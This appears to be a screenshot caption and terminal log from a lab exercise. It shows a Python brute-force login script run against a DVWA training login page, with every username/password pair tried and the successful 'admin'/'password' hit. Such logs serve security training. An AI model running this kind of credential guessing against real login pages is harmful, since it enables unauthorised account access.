 └─$ python3 Bruteforce_Login.py
>> Add url: http://192.168.136.132/dvwa/login.php
>> Add username textfile: user.txt
>> Add password-list: passw.txt
DEBUG:root:User: x Pwd: qwerty
DEBUG:root:User: x Pwd: password
DEBUG:root:User: x Pwd: 12345
DEBUG:root:User: x Pwd: qwerty123
DEBUG:root:User: x Pwd: 1q2w3e
DEBUG:root:User: x Pwd: 12345678
DEBUG:root:User: x Pwd: 111111
DEBUG:root:User: x Pwd: 1234567890
DEBUG:root:User: Zz Pwd: qwerty
DEBUG:root:User: Zz Pwd: password
DEBUG:root:User: Zz Pwd: 12345
DEBUG:root:User: Zz Pwd: qwerty123
DEBUG:root:User: Zz Pwd: 1q2w3e
DEBUG:root:User: Zz Pwd: 12345678
DEBUG:root:User: Zz Pwd: 111111
DEBUG:root:User: Zz Pwd: 1234567890
DEBUG:root:User: St@rt123 Pwd: qwerty
DEBUG:root:User: St@rt123 Pwd: password
DEBUG:root:User: St@rt123 Pwd: 12345
DEBUG:root:User: St@rt123 Pwd: qwerty123
DEBUG:root:User: St@rt123 Pwd: 1q2w3e
DEBUG:root:User: St@rt123 Pwd: 12345678
DEBUG:root:User: St@rt123 Pwd: 111111
DEBUG:root:User: St@rt123 Pwd: 1234567890
DEBUG:root:User: admin Pwd: qwerty
Login found: User: admin Pwd: password